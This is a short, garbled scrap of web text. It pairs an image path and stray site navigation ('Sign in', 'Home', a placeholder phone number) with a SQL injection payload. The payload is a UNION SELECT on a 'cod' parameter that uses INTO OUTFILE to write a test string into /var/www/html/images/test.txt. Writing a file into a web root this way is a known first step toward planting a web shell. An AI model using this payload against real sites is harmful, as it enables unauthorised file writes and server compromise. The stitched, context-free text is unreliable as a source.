 p?cod=0 union select 1,2,"Esto es una prueba",4,5,6,7 into outfile "/var/www/html/images/test.txt"-- -
Call: +123456789 Sign in U
Home